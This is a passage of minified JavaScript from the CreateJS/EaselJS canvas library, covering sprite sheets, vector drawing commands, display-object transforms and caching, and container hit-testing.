t(this.color,this.offsetX,this.offsetY,this.blur)},createjs.Shadow=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.EventDispatcher_constructor(),this.complete=!0,this.framerate=0,this._animations=null,this._frames=null,this._images=null,this._data=null,this._loadCount=0,this._frameHeight=0,this._frameWidth=0,this._numFrames=0,this._regX=0,this._regY=0,this._spacing=0,this._margin=0,this._parseData(t)}var e=createjs.extend(t,createjs.EventDispatcher);e.getAnimations=function(){return this._animations.slice()};try{Object.defineProperties(e,{animations:{get:e.getAnimations}})}catch(i){}e.getNumFrames=function(t){if(null==t)return this._frames?this._frames.length:this._numFrames||0;var e=this._data[t];return null==e?0:e.frames.length},e.getAnimation=function(t){return this._data[t]},e.getFrame=function(t){var e;return this._frames&&(e=this._frames[t])?e:null},e.getFrameBounds=function(t,e){var i=this.getFrame(t);return i?(e||new createjs.Rectangle).setValues(-i.regX,-i.regY,i.rect.width,i.rect.height):null},e.toString=function(){return"[SpriteSheet]"},e.clone=function(){throw"SpriteSheet cannot be cloned."},e._parseData=function(t){var e,i,n,r;if(null!=t){if(this.framerate=t.framerate||0,t.images&&(i=t.images.length)>0)for(r=this._images=[],e=0;i>e;e++){var s=t.images[e];if("string"==typeof s){var o=s;s=document.createElement("img"),s.src=o}r.push(s),s.getContext||s.naturalWidth||(this._loadCount++,this.complete=!1,function(t){s.onload=function(){t._handleImageLoad()}}(this))}if(null==t.frames);else if(t.frames instanceof Array)for(this._frames=[],r=t.frames,e=0,i=r.length;i>e;e++){var a=r[e];this._frames.push({image:this._images[a[4]?a[4]:0],rect:new createjs.Rectangle(a[0],a[1],a[2],a[3]),regX:a[5]||0,regY:a[6]||0})}else n=t.frames,this._frameWidth=n.width,this._frameHeight=n.height,this._regX=n.regX||0,this._regY=n.regY||0,this._spacing=n.spacing||0,this._margin=n.margin||0,this._numFrames=n.count,0==this._loadCount&&this._calculateFrames();if(this._animations=[],null!=(n=t.animations)){this._data={};var l;for(l in n){var c={name:l},u=n[l];if("number"==typeof u)r=c.frames=[u];else if(u instanceof Array)if(1==u.length)c.frames=[u[0]];else for(c.speed=u[3],c.next=u[2],r=c.frames=[],e=u[0];e<=u[1];e++)r.push(e);else{c.speed=u.speed,c.next=u.next;var h=u.frames;r=c.frames="number"==typeof h?[h]:h.slice(0)}(c.next===!0||void 0===c.next)&&(c.next=l),(c.next===!1||r.length<2&&c.next==l)&&(c.next=null),c.speed||(c.speed=1),this._animations.push(l),this._data[l]=c}}}},e._handleImageLoad=function(){0==--this._loadCount&&(this._calculateFrames(),this.complete=!0,this.dispatchEvent("complete"))},e._calculateFrames=function(){if(!this._frames&&0!=this._frameWidth){this._frames=[];var t=this._numFrames||1e5,e=0,i=this._frameWidth,n=this._frameHeight,r=this._spacing,s=this._margin;t:for(var o=0,a=this._images;o<a.length;o++)for(var l=a[o],c=l.width,u=l.height,h=s;u-s-n>=h;){for(var d=s;c-s-i>=d;){if(e>=t)break t;e++,this._frames.push({image:l,rect:new createjs.Rectangle(d,h,i,n),regX:this._regX,regY:this._regY}),d+=i+r}h+=n+r}this._numFrames=e}},createjs.SpriteSheet=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.command=null,this._stroke=null,this._strokeStyle=null,this._oldStrokeStyle=null,this._strokeDash=null,this._oldStrokeDash=null,this._strokeIgnoreScale=!1,this._fill=null,this._instructions=[],this._commitIndex=0,this._activeInstructions=[],this._dirty=!1,this._storeIndex=0,this.clear()}var e=t.prototype,i=t;t.getRGB=function(t,e,i,n){return null!=t&&null==i&&(n=e,i=255&t,e=t>>8&255,t=t>>16&255),null==n?"rgb("+t+","+e+","+i+")":"rgba("+t+","+e+","+i+","+n+")"},t.getHSL=function(t,e,i,n){return null==n?"hsl("+t%360+","+e+"%,"+i+"%)":"hsla("+t%360+","+e+"%,"+i+"%,"+n+")"},t.BASE_64={A:0,B:1,C:2,D:3,E:4,F:5,G:6,H:7,I:8,J:9,K:10,L:11,M:12,N:13,O:14,P:15,Q:16,R:17,S:18,T:19,U:20,V:21,W:22,X:23,Y:24,Z:25,a:26,b:27,c:28,d:29,e:30,f:31,g:32,h:33,i:34,j:35,k:36,l:37,m:38,n:39,o:40,p:41,q:42,r:43,s:44,t:45,u:46,v:47,w:48,x:49,y:50,z:51,0:52,1:53,2:54,3:55,4:56,5:57,6:58,7:59,8:60,9:61,"+":62,"/":63},t.STROKE_CAPS_MAP=["butt","round","square"],t.STROKE_JOINTS_MAP=["miter","round","bevel"];var n=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");n.getContext&&(t._ctx=n.getContext("2d"),n.width=n.height=1),e.getInstructions=function(){return this._updateInstructions(),this._instructions};try{Object.defineProperties(e,{instructions:{get:e.getInstructions}})}catch(r){}e.isEmpty=function(){return!(this._instructions.length||this._activeInstructions.length)},e.draw=function(t,e){this._updateInstructions();for(var i=this._instructions,n=this._storeIndex,r=i.length;r>n;n++)i[n].exec(t,e)},e.drawAsPath=function(t){this._updateInstructions();for(var e,i=this._instructions,n=this._storeIndex,r=i.length;r>n;n++)(e=i[n]).path!==!1&&e.exec(t)},e.moveTo=function(t,e){return this.append(new i.MoveTo(t,e),!0)},e.lineTo=function(t,e){return this.append(new i.LineTo(t,e))},e.arcTo=function(t,e,n,r,s){return this.append(new i.ArcTo(t,e,n,r,s))},e.arc=function(t,e,n,r,s,o){return this.append(new i.Arc(t,e,n,r,s,o))},e.quadraticCurveTo=function(t,e,n,r){return this.append(new i.QuadraticCurveTo(t,e,n,r))},e.bezierCurveTo=function(t,e,n,r,s,o){return this.append(new i.BezierCurveTo(t,e,n,r,s,o))},e.rect=function(t,e,n,r){return this.append(new i.Rect(t,e,n,r))},e.closePath=function(){return this._activeInstructions.length?this.append(new i.ClosePath):this},e.clear=function(){return this._instructions.length=this._activeInstructions.length=this._commitIndex=0,this._strokeStyle=this._oldStrokeStyle=this._stroke=this._fill=this._strokeDash=this._oldStrokeDash=null,this._dirty=this._strokeIgnoreScale=!1,this},e.beginFill=function(t){return this._setFill(t?new i.Fill(t):null)},e.beginLinearGradientFill=function(t,e,n,r,s,o){return this._setFill((new i.Fill).linearGradient(t,e,n,r,s,o))},e.beginRadialGradientFill=function(t,e,n,r,s,o,a,l){return this._setFill((new i.Fill).radialGradient(t,e,n,r,s,o,a,l))},e.beginBitmapFill=function(t,e,n){return this._setFill(new i.Fill(null,n).bitmap(t,e))},e.endFill=function(){return this.beginFill()},e.setStrokeStyle=function(t,e,n,r,s){return this._updateInstructions(!0),this._strokeStyle=this.command=new i.StrokeStyle(t,e,n,r,s),this._stroke&&(this._stroke.ignoreScale=s),this._strokeIgnoreScale=s,this},e.setStrokeDash=function(t,e){return this._updateInstructions(!0),this._strokeDash=this.command=new i.StrokeDash(t,e),this},e.beginStroke=function(t){return this._setStroke(t?new i.Stroke(t):null)},e.beginLinearGradientStroke=function(t,e,n,r,s,o){return this._setStroke((new i.Stroke).linearGradient(t,e,n,r,s,o))},e.beginRadialGradientStroke=function(t,e,n,r,s,o,a,l){return this._setStroke((new i.Stroke).radialGradient(t,e,n,r,s,o,a,l))},e.beginBitmapStroke=function(t,e){return this._setStroke((new i.Stroke).bitmap(t,e))},e.endStroke=function(){return this.beginStroke()},e.curveTo=e.quadraticCurveTo,e.drawRect=e.rect,e.drawRoundRect=function(t,e,i,n,r){return this.drawRoundRectComplex(t,e,i,n,r,r,r,r)},e.drawRoundRectComplex=function(t,e,n,r,s,o,a,l){return this.append(new i.RoundRect(t,e,n,r,s,o,a,l))},e.drawCircle=function(t,e,n){return this.append(new i.Circle(t,e,n))},e.drawEllipse=function(t,e,n,r){return this.append(new i.Ellipse(t,e,n,r))},e.drawPolyStar=function(t,e,n,r,s,o){return this.append(new i.PolyStar(t,e,n,r,s,o))},e.append=function(t,e){return this._activeInstructions.push(t),this.command=t,e||(this._dirty=!0),this},e.decodePath=function(e){for(var i=[this.moveTo,this.lineTo,this.quadraticCurveTo,this.bezierCurveTo,this.closePath],n=[2,2,4,6,0],r=0,s=e.length,o=[],a=0,l=0,c=t.BASE_64;s>r;){var u=e.charAt(r),h=c[u],d=h>>3,p=i[d];if(!p||3&h)throw"bad path data (@"+r+"): "+u;var f=n[d];d||(a=l=0),o.length=0,r++;for(var m=(h>>2&1)+2,g=0;f>g;g++){var _=c[e.charAt(r)],v=_>>5?-1:1;_=(31&_)<<6|c[e.charAt(r+1)],3==m&&(_=_<<6|c[e.charAt(r+2)]),_=v*_/10,g%2?a=_+=a:l=_+=l,o[g]=_,r+=m}p.apply(this,o)}return this},e.store=function(){return this._updateInstructions(!0),this._storeIndex=this._instructions.length,this},e.unstore=function(){return this._storeIndex=0,this},e.clone=function(){var e=new t;return e.command=this.command,e._stroke=this._stroke,e._strokeStyle=this._strokeStyle,e._strokeDash=this._strokeDash,e._strokeIgnoreScale=this._strokeIgnoreScale,e._fill=this._fill,e._instructions=this._instructions.slice(),e._commitIndex=this._commitIndex,e._activeInstructions=this._activeInstructions.slice(),e._dirty=this._dirty,e._storeIndex=this._storeIndex,e},e.toString=function(){return"[Graphics]"},e.mt=e.moveTo,e.lt=e.lineTo,e.at=e.arcTo,e.bt=e.bezierCurveTo,e.qt=e.quadraticCurveTo,e.a=e.arc,e.r=e.rect,e.cp=e.closePath,e.c=e.clear,e.f=e.beginFill,e.lf=e.beginLinearGradientFill,e.rf=e.beginRadialGradientFill,e.bf=e.beginBitmapFill,e.ef=e.endFill,e.ss=e.setStrokeStyle,e.sd=e.setStrokeDash,e.s=e.beginStroke,e.ls=e.beginLinearGradientStroke,e.rs=e.beginRadialGradientStroke,e.bs=e.beginBitmapStroke,e.es=e.endStroke,e.dr=e.drawRect,e.rr=e.drawRoundRect,e.rc=e.drawRoundRectComplex,e.dc=e.drawCircle,e.de=e.drawEllipse,e.dp=e.drawPolyStar,e.p=e.decodePath,e._updateInstructions=function(e){var i=this._instructions,n=this._activeInstructions,r=this._commitIndex;if(this._dirty&&n.length){i.length=r,i.push(t.beginCmd);var s=n.length,o=i.length;i.length=o+s;for(var a=0;s>a;a++)i[a+o]=n[a];this._fill&&i.push(this._fill),this._stroke&&(this._strokeDash!==this._oldStrokeDash&&(this._oldStrokeDash=this._strokeDash,i.push(this._strokeDash)),this._strokeStyle!==this._oldStrokeStyle&&(this._oldStrokeStyle=this._strokeStyle,i.push(this._strokeStyle)),i.push(this._stroke)),this._dirty=!1}e&&(n.length=0,this._commitIndex=i.length)},e._setFill=function(t){return this._updateInstructions(!0),this.command=this._fill=t,this},e._setStroke=function(t){return this._updateInstructions(!0),(this.command=this._stroke=t)&&(t.ignoreScale=this._strokeIgnoreScale),this},(i.LineTo=function(t,e){this.x=t,this.y=e}).prototype.exec=function(t){t.lineTo(this.x,this.y)},(i.MoveTo=function(t,e){this.x=t,this.y=e}).prototype.exec=function(t){t.moveTo(this.x,this.y)},(i.ArcTo=function(t,e,i,n,r){this.x1=t,this.y1=e,this.x2=i,this.y2=n,this.radius=r}).prototype.exec=function(t){t.arcTo(this.x1,this.y1,this.x2,this.y2,this.radius)},(i.Arc=function(t,e,i,n,r,s){this.x=t,this.y=e,this.radius=i,this.startAngle=n,this.endAngle=r,this.anticlockwise=!!s}).prototype.exec=function(t){t.arc(this.x,this.y,this.radius,this.startAngle,this.endAngle,this.anticlockwise)},(i.QuadraticCurveTo=function(t,e,i,n){this.cpx=t,this.cpy=e,this.x=i,this.y=n}).prototype.exec=function(t){t.quadraticCurveTo(this.cpx,this.cpy,this.x,this.y)},(i.BezierCurveTo=function(t,e,i,n,r,s){this.cp1x=t,this.cp1y=e,this.cp2x=i,this.cp2y=n,this.x=r,this.y=s}).prototype.exec=function(t){t.bezierCurveTo(this.cp1x,this.cp1y,this.cp2x,this.cp2y,this.x,this.y)},(i.Rect=function(t,e,i,n){this.x=t,this.y=e,this.w=i,this.h=n}).prototype.exec=function(t){t.rect(this.x,this.y,this.w,this.h)},(i.ClosePath=function(){}).prototype.exec=function(t){t.closePath()},(i.BeginPath=function(){}).prototype.exec=function(t){t.beginPath()},e=(i.Fill=function(t,e){this.style=t,this.matrix=e}).prototype,e.exec=function(t){if(this.style){t.fillStyle=this.style;var e=this.matrix;e&&(t.save(),t.transform(e.a,e.b,e.c,e.d,e.tx,e.ty)),t.fill(),e&&t.restore()}},e.linearGradient=function(e,i,n,r,s,o){for(var a=this.style=t._ctx.createLinearGradient(n,r,s,o),l=0,c=e.length;c>l;l++)a.addColorStop(i[l],e[l]);return a.props={colors:e,ratios:i,x0:n,y0:r,x1:s,y1:o,type:"linear"},this},e.radialGradient=function(e,i,n,r,s,o,a,l){for(var c=this.style=t._ctx.createRadialGradient(n,r,s,o,a,l),u=0,h=e.length;h>u;u++)c.addColorStop(i[u],e[u]);return c.props={colors:e,ratios:i,x0:n,y0:r,r0:s,x1:o,y1:a,r1:l,type:"radial"},this},e.bitmap=function(e,i){if(e.naturalWidth||e.getContext||e.readyState>=2){var n=this.style=t._ctx.createPattern(e,i||"");n.props={image:e,repetition:i,type:"bitmap"}}return this},e.path=!1,e=(i.Stroke=function(t,e){this.style=t,this.ignoreScale=e}).prototype,e.exec=function(t){this.style&&(t.strokeStyle=this.style,this.ignoreScale&&(t.save(),t.setTransform(1,0,0,1,0,0)),t.stroke(),this.ignoreScale&&t.restore())},e.linearGradient=i.Fill.prototype.linearGradient,e.radialGradient=i.Fill.prototype.radialGradient,e.bitmap=i.Fill.prototype.bitmap,e.path=!1,e=(i.StrokeStyle=function(t,e,i,n){this.width=t,this.caps=e,this.joints=i,this.miterLimit=n}).prototype,e.exec=function(e){e.lineWidth=null==this.width?"1":this.width,e.lineCap=null==this.caps?"butt":isNaN(this.caps)?this.caps:t.STROKE_CAPS_MAP[this.caps],e.lineJoin=null==this.joints?"miter":isNaN(this.joints)?this.joints:t.STROKE_JOINTS_MAP[this.joints],e.miterLimit=null==this.miterLimit?"10":this.miterLimit},e.path=!1,(i.StrokeDash=function(t,e){this.segments=t,this.offset=e||0}).prototype.exec=function(t){t.setLineDash&&(t.setLineDash(this.segments||i.StrokeDash.EMPTY_SEGMENTS),t.lineDashOffset=this.offset||0)},i.StrokeDash.EMPTY_SEGMENTS=[],(i.RoundRect=function(t,e,i,n,r,s,o,a){this.x=t,this.y=e,this.w=i,this.h=n,this.radiusTL=r,this.radiusTR=s,this.radiusBR=o,this.radiusBL=a}).prototype.exec=function(t){var e=(c>l?l:c)/2,i=0,n=0,r=0,s=0,o=this.x,a=this.y,l=this.w,c=this.h,u=this.radiusTL,h=this.radiusTR,d=this.radiusBR,p=this.radiusBL;0>u&&(u*=i=-1),u>e&&(u=e),0>h&&(h*=n=-1),h>e&&(h=e),0>d&&(d*=r=-1),d>e&&(d=e),0>p&&(p*=s=-1),p>e&&(p=e),t.moveTo(o+l-h,a),t.arcTo(o+l+h*n,a-h*n,o+l,a+h,h),t.lineTo(o+l,a+c-d),t.arcTo(o+l+d*r,a+c+d*r,o+l-d,a+c,d),t.lineTo(o+p,a+c),t.arcTo(o-p*s,a+c+p*s,o,a+c-p,p),t.lineTo(o,a+u),t.arcTo(o-u*i,a-u*i,o+u,a,u),t.closePath()},(i.Circle=function(t,e,i){this.x=t,this.y=e,this.radius=i}).prototype.exec=function(t){t.arc(this.x,this.y,this.radius,0,2*Math.PI)},(i.Ellipse=function(t,e,i,n){this.x=t,this.y=e,this.w=i,this.h=n}).prototype.exec=function(t){var e=this.x,i=this.y,n=this.w,r=this.h,s=.5522848,o=n/2*s,a=r/2*s,l=e+n,c=i+r,u=e+n/2,h=i+r/2;t.moveTo(e,h),t.bezierCurveTo(e,h-a,u-o,i,u,i),t.bezierCurveTo(u+o,i,l,h-a,l,h),t.bezierCurveTo(l,h+a,u+o,c,u,c),t.bezierCurveTo(u-o,c,e,h+a,e,h)},(i.PolyStar=function(t,e,i,n,r,s){this.x=t,this.y=e,this.radius=i,this.sides=n,this.pointSize=r,this.angle=s}).prototype.exec=function(t){var e=this.x,i=this.y,n=this.radius,r=(this.angle||0)/180*Math.PI,s=this.sides,o=1-(this.pointSize||0),a=Math.PI/s;t.moveTo(e+Math.cos(r)*n,i+Math.sin(r)*n);for(var l=0;s>l;l++)r+=a,1!=o&&t.lineTo(e+Math.cos(r)*n*o,i+Math.sin(r)*n*o),r+=a,t.lineTo(e+Math.cos(r)*n,i+Math.sin(r)*n);t.closePath()},t.beginCmd=new i.BeginPath,createjs.Graphics=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.EventDispatcher_constructor(),this.alpha=1,this.cacheCanvas=null,this.cacheID=0,this.id=createjs.UID.get(),this.mouseEnabled=!0,this.tickEnabled=!0,this.name=null,this.parent=null,this.regX=0,this.regY=0,this.rotation=0,this.scaleX=1,this.scaleY=1,this.skewX=0,this.skewY=0,this.shadow=null,this.visible=!0,this.x=0,this.y=0,this.transformMatrix=null,this.compositeOperation=null,this.snapToPixel=!0,this.filters=null,this.mask=null,this.hitArea=null,this.cursor=null,this._cacheOffsetX=0,this._cacheOffsetY=0,this._filterOffsetX=0,this._filterOffsetY=0,this._cacheScale=1,this._cacheDataURLID=0,this._cacheDataURL=null,this._props=new createjs.DisplayProps,this._rectangle=new createjs.Rectangle,this._bounds=null;
}var e=createjs.extend(t,createjs.EventDispatcher);t._MOUSE_EVENTS=["click","dblclick","mousedown","mouseout","mouseover","pressmove","pressup","rollout","rollover"],t.suppressCrossDomainErrors=!1,t._snapToPixelEnabled=!1;var i=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas");i.getContext&&(t._hitTestCanvas=i,t._hitTestContext=i.getContext("2d"),i.width=i.height=1),t._nextCacheID=1,e.getStage=function(){for(var t=this,e=createjs.Stage;t.parent;)t=t.parent;return t instanceof e?t:null};try{Object.defineProperties(e,{stage:{get:e.getStage}})}catch(n){}e.isVisible=function(){return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY)},e.draw=function(t,e){var i=this.cacheCanvas;if(e||!i)return!1;var n=this._cacheScale;return t.drawImage(i,this._cacheOffsetX+this._filterOffsetX,this._cacheOffsetY+this._filterOffsetY,i.width/n,i.height/n),!0},e.updateContext=function(e){var i=this,n=i.mask,r=i._props.matrix;n&&n.graphics&&!n.graphics.isEmpty()&&(n.getMatrix(r),e.transform(r.a,r.b,r.c,r.d,r.tx,r.ty),n.graphics.drawAsPath(e),e.clip(),r.invert(),e.transform(r.a,r.b,r.c,r.d,r.tx,r.ty)),this.getMatrix(r);var s=r.tx,o=r.ty;t._snapToPixelEnabled&&i.snapToPixel&&(s=s+(0>s?-.5:.5)|0,o=o+(0>o?-.5:.5)|0),e.transform(r.a,r.b,r.c,r.d,s,o),e.globalAlpha*=i.alpha,i.compositeOperation&&(e.globalCompositeOperation=i.compositeOperation),i.shadow&&this._applyShadow(e,i.shadow)},e.cache=function(t,e,i,n,r){r=r||1,this.cacheCanvas||(this.cacheCanvas=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas")),this._cacheWidth=i,this._cacheHeight=n,this._cacheOffsetX=t,this._cacheOffsetY=e,this._cacheScale=r,this.updateCache()},e.updateCache=function(e){var i=this.cacheCanvas;if(!i)throw"cache() must be called before updateCache()";var n=this._cacheScale,r=this._cacheOffsetX*n,s=this._cacheOffsetY*n,o=this._cacheWidth,a=this._cacheHeight,l=i.getContext("2d"),c=this._getFilterBounds();r+=this._filterOffsetX=c.x,s+=this._filterOffsetY=c.y,o=Math.ceil(o*n)+c.width,a=Math.ceil(a*n)+c.height,o!=i.width||a!=i.height?(i.width=o,i.height=a):e||l.clearRect(0,0,o+1,a+1),l.save(),l.globalCompositeOperation=e,l.setTransform(n,0,0,n,-r,-s),this.draw(l,!0),this._applyFilters(),l.restore(),this.cacheID=t._nextCacheID++},e.uncache=function(){this._cacheDataURL=this.cacheCanvas=null,this.cacheID=this._cacheOffsetX=this._cacheOffsetY=this._filterOffsetX=this._filterOffsetY=0,this._cacheScale=1},e.getCacheDataURL=function(){return this.cacheCanvas?(this.cacheID!=this._cacheDataURLID&&(this._cacheDataURL=this.cacheCanvas.toDataURL()),this._cacheDataURL):null},e.localToGlobal=function(t,e,i){return this.getConcatenatedMatrix(this._props.matrix).transformPoint(t,e,i||new createjs.Point)},e.globalToLocal=function(t,e,i){return this.getConcatenatedMatrix(this._props.matrix).invert().transformPoint(t,e,i||new createjs.Point)},e.localToLocal=function(t,e,i,n){return n=this.localToGlobal(t,e,n),i.globalToLocal(n.x,n.y,n)},e.setTransform=function(t,e,i,n,r,s,o,a,l){return this.x=t||0,this.y=e||0,this.scaleX=null==i?1:i,this.scaleY=null==n?1:n,this.rotation=r||0,this.skewX=s||0,this.skewY=o||0,this.regX=a||0,this.regY=l||0,this},e.getMatrix=function(t){var e=this,i=t&&t.identity()||new createjs.Matrix2D;return e.transformMatrix?i.copy(e.transformMatrix):i.appendTransform(e.x,e.y,e.scaleX,e.scaleY,e.rotation,e.skewX,e.skewY,e.regX,e.regY)},e.getConcatenatedMatrix=function(t){for(var e=this,i=this.getMatrix(t);e=e.parent;)i.prependMatrix(e.getMatrix(e._props.matrix));return i},e.getConcatenatedDisplayProps=function(t){t=t?t.identity():new createjs.DisplayProps;var e=this,i=e.getMatrix(t.matrix);do t.prepend(e.visible,e.alpha,e.shadow,e.compositeOperation),e!=this&&i.prependMatrix(e.getMatrix(e._props.matrix));while(e=e.parent);return t},e.hitTest=function(e,i){var n=t._hitTestContext;n.setTransform(1,0,0,1,-e,-i),this.draw(n);var r=this._testHit(n);return n.setTransform(1,0,0,1,0,0),n.clearRect(0,0,2,2),r},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.getBounds=function(){if(this._bounds)return this._rectangle.copy(this._bounds);var t=this.cacheCanvas;if(t){var e=this._cacheScale;return this._rectangle.setValues(this._cacheOffsetX,this._cacheOffsetY,t.width/e,t.height/e)}return null},e.getTransformedBounds=function(){return this._getBounds()},e.setBounds=function(t,e,i,n){null==t&&(this._bounds=t),this._bounds=(this._bounds||new createjs.Rectangle).setValues(t,e,i,n)},e.clone=function(){return this._cloneProps(new t)},e.toString=function(){return"[DisplayObject (name="+this.name+")]"},e._cloneProps=function(t){return t.alpha=this.alpha,t.mouseEnabled=this.mouseEnabled,t.tickEnabled=this.tickEnabled,t.name=this.name,t.regX=this.regX,t.regY=this.regY,t.rotation=this.rotation,t.scaleX=this.scaleX,t.scaleY=this.scaleY,t.shadow=this.shadow,t.skewX=this.skewX,t.skewY=this.skewY,t.visible=this.visible,t.x=this.x,t.y=this.y,t.compositeOperation=this.compositeOperation,t.snapToPixel=this.snapToPixel,t.filters=null==this.filters?null:this.filters.slice(0),t.mask=this.mask,t.hitArea=this.hitArea,t.cursor=this.cursor,t._bounds=this._bounds,t},e._applyShadow=function(t,e){e=e||Shadow.identity,t.shadowColor=e.color,t.shadowOffsetX=e.offsetX,t.shadowOffsetY=e.offsetY,t.shadowBlur=e.blur},e._tick=function(t){var e=this._listeners;e&&e.tick&&(t.target=null,t.propagationStopped=t.immediatePropagationStopped=!1,this.dispatchEvent(t))},e._testHit=function(e){try{var i=e.getImageData(0,0,1,1).data[3]>1}catch(n){if(!t.suppressCrossDomainErrors)throw"An error has occurred. This is most likely due to security restrictions on reading canvas pixel data with local or cross-domain images."}return i},e._applyFilters=function(){if(this.filters&&0!=this.filters.length&&this.cacheCanvas)for(var t=this.filters.length,e=this.cacheCanvas.getContext("2d"),i=this.cacheCanvas.width,n=this.cacheCanvas.height,r=0;t>r;r++)this.filters[r].applyFilter(e,0,0,i,n)},e._getFilterBounds=function(){var t,e=this.filters,i=this._rectangle.setValues(0,0,0,0);if(!e||!(t=e.length))return i;for(var n=0;t>n;n++){var r=this.filters[n];r.getBounds&&r.getBounds(i)}return i},e._getBounds=function(t,e){return this._transformBounds(this.getBounds(),t,e)},e._transformBounds=function(t,e,i){if(!t)return t;var n=t.x,r=t.y,s=t.width,o=t.height,a=this._props.matrix;a=i?a.identity():this.getMatrix(a),(n||r)&&a.appendTransform(0,0,1,1,0,0,0,-n,-r),e&&a.prependMatrix(e);var l=s*a.a,c=s*a.b,u=o*a.c,h=o*a.d,d=a.tx,p=a.ty,f=d,m=d,g=p,_=p;return(n=l+d)<f?f=n:n>m&&(m=n),(n=l+u+d)<f?f=n:n>m&&(m=n),(n=u+d)<f?f=n:n>m&&(m=n),(r=c+p)<g?g=r:r>_&&(_=r),(r=c+h+p)<g?g=r:r>_&&(_=r),(r=h+p)<g?g=r:r>_&&(_=r),t.setValues(f,g,m-f,_-g)},e._hasMouseEventListener=function(){for(var e=t._MOUSE_EVENTS,i=0,n=e.length;n>i;i++)if(this.hasEventListener(e[i]))return!0;return!!this.cursor},createjs.DisplayObject=createjs.promote(t,"EventDispatcher")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this.DisplayObject_constructor(),this.children=[],this.mouseChildren=!0,this.tickChildren=!0}var e=createjs.extend(t,createjs.DisplayObject);e.getNumChildren=function(){return this.children.length};try{Object.defineProperties(e,{numChildren:{get:e.getNumChildren}})}catch(i){}e.initialize=t,e.isVisible=function(){var t=this.cacheCanvas||this.children.length;return!!(this.visible&&this.alpha>0&&0!=this.scaleX&&0!=this.scaleY&&t)},e.draw=function(t,e){if(this.DisplayObject_draw(t,e))return!0;for(var i=this.children.slice(),n=0,r=i.length;r>n;n++){var s=i[n];s.isVisible()&&(t.save(),s.updateContext(t),s.draw(t),t.restore())}return!0},e.addChild=function(t){if(null==t)return t;var e=arguments.length;if(e>1){for(var i=0;e>i;i++)this.addChild(arguments[i]);return arguments[e-1]}return t.parent&&t.parent.removeChild(t),t.parent=this,this.children.push(t),t.dispatchEvent("added"),t},e.addChildAt=function(t,e){var i=arguments.length,n=arguments[i-1];if(0>n||n>this.children.length)return arguments[i-2];if(i>2){for(var r=0;i-1>r;r++)this.addChildAt(arguments[r],n+r);return arguments[i-2]}return t.parent&&t.parent.removeChild(t),t.parent=this,this.children.splice(e,0,t),t.dispatchEvent("added"),t},e.removeChild=function(t){var e=arguments.length;if(e>1){for(var i=!0,n=0;e>n;n++)i=i&&this.removeChild(arguments[n]);return i}return this.removeChildAt(createjs.indexOf(this.children,t))},e.removeChildAt=function(t){var e=arguments.length;if(e>1){for(var i=[],n=0;e>n;n++)i[n]=arguments[n];i.sort(function(t,e){return e-t});for(var r=!0,n=0;e>n;n++)r=r&&this.removeChildAt(i[n]);return r}if(0>t||t>this.children.length-1)return!1;var s=this.children[t];return s&&(s.parent=null),this.children.splice(t,1),s.dispatchEvent("removed"),!0},e.removeAllChildren=function(){for(var t=this.children;t.length;)this.removeChildAt(0)},e.getChildAt=function(t){return this.children[t]},e.getChildByName=function(t){for(var e=this.children,i=0,n=e.length;n>i;i++)if(e[i].name==t)return e[i];return null},e.sortChildren=function(t){this.children.sort(t)},e.getChildIndex=function(t){return createjs.indexOf(this.children,t)},e.swapChildrenAt=function(t,e){var i=this.children,n=i[t],r=i[e];n&&r&&(i[t]=r,i[e]=n)},e.swapChildren=function(t,e){for(var i,n,r=this.children,s=0,o=r.length;o>s&&(r[s]==t&&(i=s),r[s]==e&&(n=s),null==i||null==n);s++);s!=o&&(r[i]=e,r[n]=t)},e.setChildIndex=function(t,e){var i=this.children,n=i.length;if(!(t.parent!=this||0>e||e>=n)){for(var r=0;n>r&&i[r]!=t;r++);r!=n&&r!=e&&(i.splice(r,1),i.splice(e,0,t))}},e.contains=function(t){for(;t;){if(t==this)return!0;t=t.parent}return!1},e.hitTest=function(t,e){return null!=this.getObjectUnderPoint(t,e)},e.getObjectsUnderPoint=function(t,e,i){var n=[],r=this.localToGlobal(t,e);return this._getObjectsUnderPoint(r.x,r.y,n,i>0,1==i),n},e.getObjectUnderPoint=function(t,e,i){var n=this.localToGlobal(t,e);return this._getObjectsUnderPoint(n.x,n.y,null,i>0,1==i)},e.getBounds=function(){return this._getBounds(null,!0)},e.getTransformedBounds=function(){return this._getBounds()},e.clone=function(e){var i=this._cloneProps(new t);return e&&this._cloneChildren(i),i},e.toString=function(){return"[Container (name="+this.name+")]"},e._tick=function(t){if(this.tickChildren)for(var e=this.children.length-1;e>=0;e--){var i=this.children[e];i.tickEnabled&&i._tick&&i._tick(t)}this.DisplayObject__tick(t)},e._cloneChildren=function(t){t.children.length&&t.removeAllChildren();for(var e=t.children,i=0,n=this.children.length;n>i;i++){var r=this.children[i].clone(!0);r.parent=t,e.push(r)}},e._getObjectsUnderPoint=function(e,i,n,r,s,o){if(o=o||0,!o&&!this._testMask(this,e,i))return null;var a,l=createjs.DisplayObject._hitTestContext;s=s||r&&this._hasMouseEventListener();for(var c=this.children,u=c.length,h=u-1;h>=0;h--){var d=c[h],p=d.hitArea;if(d.visible&&(p||d.isVisible())&&(!r||d.mouseEnabled)&&(p||this._testMask(d,e,i)))if(!p&&d instanceof t){var f=d._getObjectsUnderPoint(e,i,n,r,s,o+1);if(!n&&f)return r&&!this.mouseChildren?this:f}else{if(r&&!s&&!d._hasMouseEventListener())continue;var m=d.getConcatenatedDisplayProps(d._props);if(a=m.matrix,p&&(a.appendMatrix(p.getMatrix(p._props.matrix)),m.alpha=p.alpha),l.globalAlpha=m.alpha,l.setTransform(a.a,a.b,a.c,a.d,a.tx-e,a.ty-i),(p||d).draw(l),!this._testHit(l))continue;if(l.setTransform(1,0,0,1,0,0),l.clearRect(0,0,2,2),!n)return r&&!this.mouseChildren?this:d;n.push(d)}}return null},e._testMask=function(t,e,i){var n=t.mask;if(!n||!n.graphics||n.graphics.isEmpty())return!0;var r=this._props.matrix,s=t.parent;r=s?s.getConcatenatedMatrix(r):r.identity(),r=n.getMatrix(n._props.matrix).prependMatrix(r);var o=createjs.DisplayObject._hitTestContext;return 